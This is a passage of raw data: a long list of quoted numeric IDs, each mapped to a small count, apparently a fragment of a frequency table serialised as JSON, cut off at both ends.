"66366":2,"66383":2,"24316":1,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":2,"20138":2,"64383":1,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"25759":1,"22871":1,"64596":4,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":3,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66114":3,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":2,"26261":1,"24706":2,"16771":1,"29189":3,"66645":1,"16931":1,"53882":1,"67368":2,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":5,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":1,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":2,"19054":1,"14901":1,"41527":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":2,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":3,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":3,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":2,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":2,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"64238":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"69430":1,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"69046":5,"68549":3,"29818":1,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":3,"28259":2,"53763":2,"15989":1,"68309":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":4,"68799":1,"30097":2,"3546":2,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":3,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"69584":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"27455":2,"67382":3,"67385":2,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":2,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":1,"68066":2,"63094":3,"68967":2,"24934":3,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":1,"30036":4,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":4,"27372":2,"30230":1,"68436":1,"57534":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":3,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":2,"1158":1,"69068":2,"69303":1,"22416":1,"69534":3,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"12751":1,"29441":1,"66381":1,"30154":2,"66156":1,"69498":2,"66140":2,"1149":1,"30283":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"26175":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":2,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":1,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":3,"68369":1,"86005":1,"86218":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":3,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":4,"85562":2,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":1,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"63658":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":2,"30239":1,"68985":3,"62917":1,"86323":2,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":2,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":3,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"69024":1,"64248":3,"66658":3,"18150":1,"68253":1,"66166":3,"10267":2,"86737":1,"88981":1,"86320":7,"86313":3,"86615":3,"89005":1,"69290":1,"86899":1,"86970":2,"86927":5,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":3,"67850":1,"71612":1,"5173":1,"89103":1,"87032":2,"68264":1,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88927":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":4,"68219":1,"68711":3,"68145":1,"89346":2,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":2,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"69215":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":10,"68350":1,"88738":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":3,"15193":1,"63924":1,"68529":1,"88936":3,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":3,"63090":1,"43165":1,"69138":2,"90187":1,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88926":1,"89129":1,"88942":1,"70783":1,"31174":1,"88796":1,"68293":3,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":2,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":3,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":1,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":3,"17350":1,"19371":1,"86416":2,"86419":1,"86429":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":1,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":2,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"18525":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"71257":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":3,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":2,"85068":1,"69132":2,"68287":1,"64121":1,"29890":1,"22846":1,"89252":2,"14961":1,"28280":1,"66445":1,"61857":1,"89128":3,"88845":1,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":1,"22785":1,"28021":1,"68297":1,"69589":2,"69674":1,"64411":2,"88597":6,"2373":1,"69483":1,"92391":2,"69556":1,"86934":1,"67840":4,"88536":1,"15014":2,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":2,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"30114":1,"63573":1,"104213":1,"26456":2,"104503":1,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":3,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104495":1,"104627":2,"104507":2,"104669":2,"104705":2,"104712":2,"27446":1,"92316":3,"15372":1,"27920":2,"104783":3,"86197":1,"26264":2,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":2,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":2,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":10,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":2,"88956":1,"89353":1,"105062":2,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"1708":1,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":2,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"26593":1,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":3,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":2,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":3,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"104207":1,"71271":1,"69142":2,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":3,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":1,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"89402":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"85596":1,"1922":3,"4005":1,"16591":1,"105851":2,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":2,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"86430":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":3,"28859":1,"105894":2,"88841":3,"104230":1,"28464":1,"105679":1,"1682":4,"104236":5,"87003":1,"85955":3,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":2,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":2,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"105327":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":1,"90188":1,"68778":2,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":7,"85565":2,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"24263":1,"105341":1,"105728":2,"59827":1,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":2,"88872":2,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":3,"104685":1,"69438":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":2,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"90560":1,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":2,"64262":1,"88994":1,"2156":1,"88650":1,"107857":2,"107853":1,"28860":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":2,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":2,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"64257":1,"67370":2,"107790":2,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"89118":1,"108045":2,"108064":1,"107933":1,"71348":2,"107966":2,"107961":1,"88782":3,"30129":2,"105334":1,"66364":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":2,"66360":1,"88626":1,"108215":2,"107886":1,"104231":1,"24480":3,"107751":1,"89483":1,"86685":1,"107854":1,"9162":1,"69140":1,"88915":1,"107539":1,"105323":1,"88920":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":3,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":1,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":1,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":3,"107746":2,"105075":1,"92077":1,"86119":1,"108588":3,"107783":1,"107788":1,"107834":2,"107838":1,"107860":2,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":1,"63171":1,"107858":2,"108216":2,"108708":1,"106848":1,"108640":3,"107621":2,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":2,"94708":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":2,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":3,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":1,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"89318":1,"10816":1,"86338":1,"86214":1,"17629":1,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"112143":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"105330":1,"112115":3,"86117":1,"69454":1,"107984":1,"112112":1,"112064":2,"26603":2,"87044":1,"11257":1,"85578":1,"85588":1,"112149":1,"105940":1,"108229":1,"21492":4,"108962":1,"92019":1,"108891":1,"108938":1,"4754":1,"14510":1,"105901":1,"68320":2,"27333":1,"20290":1,"4751":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"108479":1,"107639":2,"356":1,"89742":1,"88774":2,"104814":1,"3316":2,"18580":1,"22037":2,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":3,"92050":1,"23902":2,"107622":1,"108450":2,"107680":1,"66672":1,"30116":2,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"88863":1,"112259":1,"62000":2,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"105077":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"107847":1,"88864":1,"108339":2,"85606":1,"112343":3,"26519":1,"107500":1,"97529":1,"112426":1,"112308":2,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"95686":1,"89492":1,"67926":1,"88810":1,"108035":1,"112471":1,"107937":2,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":1,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"105023":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"114308":1,"107784":1,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112503":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":2,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"114311":1,"112295":2,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"66669":1,"2318":1,"11962":1,"88653":1,"114464":1,"114956":2,"114488":2,"114483":4,"114484":2,"105352":2,"107745":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":2,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":2,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"112764":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":2,"114303":2,"86258":1,"115012":1,"88854":1,"112329":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"112214":1,"510":1,"90699":1,"18832":1,"88825":1,"108804":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115